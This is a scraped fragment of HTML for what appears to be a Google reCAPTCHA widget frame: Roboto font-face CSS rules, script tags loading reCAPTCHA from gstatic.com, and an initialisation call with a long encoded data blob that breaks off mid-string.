  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="86p2FApe4bNSfYBOw60XBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="86p2FApe4bNSfYBOw60XBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="86p2FApe4bNSfYBOw60XBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22P8KyeV7Ch0IYRcK4w6LDqUlmFngBw47Crg12wrgGwpjCkVPDikVrA8KASlbCicK7wqk/bAvDpjfCkApUwrHDjMKuacOHw6Z5w7rCisKgM2ogPMONw7bCusKef8OLZzLDvVU1VMK6w5/CnjN7w64iwoIqR0PDqsOyRB3Dm05iecO0w5IeZnTCtUnDiMKcw6PDlh3CuMKsw5pGwprDrBZhPmIJNWV+w4Mzw4/ChADCmwnDjVBow4piNmI3KwbDlcOHDMOsw645DxhaWi/[base64]/[base64]/DusOTw6JdbsKOwrnDuSshwovDg8OycMKqwqQITMOLZ8KqAcOqYcOsw7rDqF7DkMKiKsKXUwvCqg/Dk0Y1wolFw5DDrnzCnUrCr8KfdcOjcRvDlcO5OcKaYcOSKwzCvMOxwqbDslN/[base64]/[base64]/Dt8Oyw6wQfhkDaUPCl1bCkRQ9wpvDuxPCs8OaT2HCj8K6QGfCqMK2OQQNw5XDp8OjwpvDl8OMcXgtcsKrw75LOk10wpIYJ8ORZsKmw4ppUsKVAic6VMKkMsK/w6DCvsOgw501csK+Di/CosODOiDCrsK2wo3CvWTCv8ONF3pyOMONw4DDjlsew7HCnMO2b8OKw6QBPsKLYEfCmMKGwqXCjjbCnjQfwr06bktfwpbChCdcw6tywqDCusK/w6HDm8OtEhQlw5BOwqFoL8KXUHnCsVjCoy14w53ChMOTGsKial9wwq5mwrLCvRMmQCcuHzZdw4fCicKkNsOXwq3CgMKydT4RGwdxIEvCqibDqsO7W0/CgcOcEMKNZcODw7opwqpKwoPClnFVFMOxwpk3esO1w7bCpsO/PcOFZBDCgMKMDzXCpMOkSsKFw6TDpH7CvMOzw4bDhmjClSXCpFbDtGchwpYzw7MSY8OUwpQUWi5Rwq3DkhzDtMOEP8KMQ0/DosKXw4HCjlE1wo8RV8OYw58Ow7R1AMKxasOTwrVKBEZZM8KEw4UYVMKQw5/[base64]/ClnwhwrtQR2jCgi7DpDTDhsODw7bCsQJgJcOkwqbDt8O7KHYqeV1Fwoo6SsOewozCrUxUwrBXeQY8w7Vaw6jCkx8pRg96w71sUMOOKMKoworDp8KXw5FHw4/CsybDgsOXwpExCsK3woVUw6lyKXpvw5MwTcKWHjPDl8OtAsOFVMKOD8OiKMO+GRjCi8OyNMO/w50DEToEwrXCgmvDli3DpcOOMQbDmUoHwppzLcKZwp4Rw7NuXsKFGsONMCgkHDYEw68Uw4rDug/DqGU1w53DgMOVUQkQRsOdwpHCq2MOw6c1R8Ouw7bCtsKbwqjCsW/CsFFuUXwiVcK4A8K6TcOuecKkwr5Kw4V7w4AXbcOLw4V5NsOkXUlqccOUwrgJwqfCtSM+dyFgw7JBwpzCgg9+wrTDlMOxTh48AMK9MlLDuB7CnsOQT8O0JhPDiErChMKXRcKowqFWwqbCjcKINhPCrsOJXkZBwoV3aBTDmHrDujTDsnHCsVVrw49iw7tXw4Z/w450w5/[base64]/CksOZVGTCssOVHHLCjcKrwqMaWUAPJxphwqwVacKoAmZQNlwdfsO9CMKvw7U1Mj/[base64]/Ct07Ckk/[base64]/CmDVSBsKTworCvjkrGgXDlcKWwqg4w6bDqXk3JsKZwr7CrTvDkUFswqTDgcKwwprCsMK2w70kecKkcwU3DsOgYWsUESN2w5jCtDZiwqxCwppIw5fDpjdIwp3CqyM4woZUwpJ+QX/DgsKuwqlew4ZRJz15w699wqjCo8K8NzR+C2zDiWfCrMKWwp7Dqx0TwoA4woXDr3PDtMKRw4/[base64]/[base64]/DqRlSw6rDhMOUwrNawqvCk2HChXXCvsO3TMKPdMKPw7Q5wo8rwqrClcKlel9qcSLChcKZw7xxw6/CrUYVw7dkdMK6wrPDgsKVQcK8w7XDlMK9w4ZPw6ZSBwxSw4scfjzDjQLCgMOmBm3DlGjDph1ZeMO0wq7DukJLwo/CkcOhIl93w4rDvcOBfsKSKi7DkhvClR4Kwo9qYinDncOWw4kWIE/[base64]/CgMOxwoB4BhcNw6/Di0TCoMOrb8KFw6DCiFd+wqFbw5ZHwovCs8Kmw7tyZXrDky/DtAXDgsOVccKXwosMw4PDqsOUPQ3DsWLCnzPCrlLCpcK7asOhacKkUF/DpMK6w7fCrMO/[base64]/DqsKDFhZEwqc6w5Nlw6XDnMKTcicme8OQwrbCgCTDjnrCssKnwr/DhlMKCnUkwpFCwqDCh2zDuFPClxRCwobCtWrDlgvDmy/DtcK+w4slwr8DPmDDksKBwrQ1w5AcEcKvw5nDh8OiwoDCuzd/[base64]/Di8KZwq7CqlhPNUXDkhgifnbClMOgw64aScKKCUMVwqZsTXZ6wpjDi8OHw6DCvDoKwoVsbTMFw5giw4/Cnzd1wotSZ8KCwqfCosOnw7sDw64NDMOpwq3DpcKPM8O7w5DDk2HDl1LChsOKwonDpy44KhJkwqbDlmHDjcKnCj3CjA1DwrzDnQzCpn8ww5INwq7DvcO+wppNw5LCoAnDnsOCwq0lDjAwwqw3csKSw7DCtFjDg0rCtBnCsMO9w6JNwojDn8KhwoDCsid1VcOOwp/Dh8KdwrYCCGjDpMOywrM5eMKgw4HCqMOpw6XCqcKGw7DDgA7Dq8Kswpd7w4huw4EGJ8OZVsKUwodTNsK/w6LDlsOowq07axhxVDbDsUHChFjDklDCqVsSE8K7b8OXGMKvRzd9w7k5ChLCpyPCv8OpEsKuwqvCjCJAw6R/[base64]/Cu8Oaw7/CvsOBP2VbPwvCrcOAGXJvVwEcdWlSwpLCgsKtHQbCk8OlMC3CtFxQw5c8wrHCrMKdw597GsOHwpMWQF7CvcOVw4x7L0rCnEpRw7/DjsO7wrbCoW/Dj3TDgMKcw4pAw6smeRMyw7LDoQrCrsK0woN9w4nCucO9f8Oowqxswp9OwqDDlH7DmsOIPkfDjcORw7zDusOMQ8Kbw6hCwrAcQQ44dzNaGW7Dk3UgwpVkw5DCk8KWw7/Ct8K4NMK1wohRNsK8VsOlwp/CnlxIICTCvSfDhWjDs8Oiw5/DrsObwoR1wpINZDnDuQ/[base64]/CtMOxwqJ3w6bDi0PCl8OfwozDpUoXQMK2wqXDk15awp8hLcO7wqM8AcKgEXRow7gCQsORKxQ/w5Y8w4pCw7RXQix/LUXDvsO1cl/CgCkhwrrDg8OXw6DCqEbDkH7DmsKxw6UJwp7DmXtnX8Oqw606w7DCrT7DqCrDicOqwrHCpxbCqcOmwoTDu2DDicO8wrfCocKKwqbCq2wsUMKJw4MEw7/[base64]/Q8OFZnfDkVRPw78iwqx9N8OdLcO8w53CvsOzwpNHGQJ6fl3DjB7Dgj7DqMOkwoYgbcK8wq7DnVwZG3nDkm7DhcKww7/[base64]/w6zCr8OXwolrwrTCrnBXw6cQw79OSW7ChMK+AMOwI8KtaMOec8OrfWdWNwt2HSjDucOqw5LDrk0Pwrg9wpDCo8OfL8K5wrfDsQMnwpNGFUXDvyvDoDwVwqh5NmXDj3FIwq9GwqRwIcKEOXgJw4dwO8Oyahk/[base64]/ChR4qwrEawqA6IsOLw59BJxHDpsOHw4kgBUQdHcOuw6HDkkYMFTfCi0nCscOPwqJ0w6bDpjTDjsOQQsOIwqvDgMK5w75bw5x/w4PDjMOiwoFEwr92wobCq8OBIsOIRcKsancCKcO7w7XDrMOQOMKSw4/[base64]/[base64]/CpH5Bw40nwrcwY0zCn8Kuwr7CpsOLdcKBQz/Cq8KLbCI5wodcXCTCjBjCjwdOGcOaMAfDpwfCusOXworChMKSKlgHwrbCrMKkwqQrwrgqwqbDgT7Cg8KIw7lPw7Blw4FKwpZNP8K2SmXDhcOUwpTDlMO+PsKNw4LDqU0cUsO/Yy7DnHFgBMK2FsO8w6R4XXMRwqsdwoPDlcOCSHHDvsK2LcOyDsOo